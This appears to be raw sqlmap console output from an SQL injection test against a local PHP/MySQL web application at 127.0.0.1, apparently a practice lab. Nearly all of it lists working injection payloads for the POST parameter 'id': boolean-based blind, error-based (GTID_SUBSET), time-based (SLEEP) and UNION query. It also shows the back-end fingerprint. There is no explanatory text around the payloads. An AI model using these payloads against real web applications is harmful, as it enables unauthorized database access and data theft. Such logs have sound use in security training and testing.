 [15:06:45] [WARNING] POST parameter 'Submit' does not seem to be injectable
sqlmap identified the following injection point(s) with a total of 3842 HTTP(s) requests:
---
Parameter: id (POST)
    Type: boolean-based blind
    Title: Boolean-based blind - Parameter replace (original value)
    Payload: id=(SELECT (CASE WHEN (7976=7976) THEN 3 ELSE (SELECT 3890 UNION SELECT 6311) END))&Submit=Submit
    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: id=3 AND GTID_SUBSET(CONCAT(0x7178707871,(SELECT (ELT(9875=9875,1))),0x7178787071),9875)&Submit=Submit
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=3 AND (SELECT 9617 FROM (SELECT(SLEEP(5)))wlom)&Submit=Submit
    Type: UNION query
    Title: Generic UNION query (NULL) - 2 columns
    Payload: id=3 UNION ALL SELECT CONCAT(0x7178707871,0x53667872554955744e4379574a714a484e466c7469764657664d4943494c6
a5646777a484b7256,0x7178787071),NULL-- -&Submit=Submit
---
[15:06:45] [INFO] the back-end DBMS is MySQL
web application technology: PHP 7.3.4, Apache 2.4.39
back-end DBMS: MySQL >= 5.6
[15:06:45] [INFO] fetched data logged to text files under 'C:\Users\86156\AppData\Local\sqlmap\output\127.0.0.1'
[*] ending @ 15:06:45 /2022-06-28/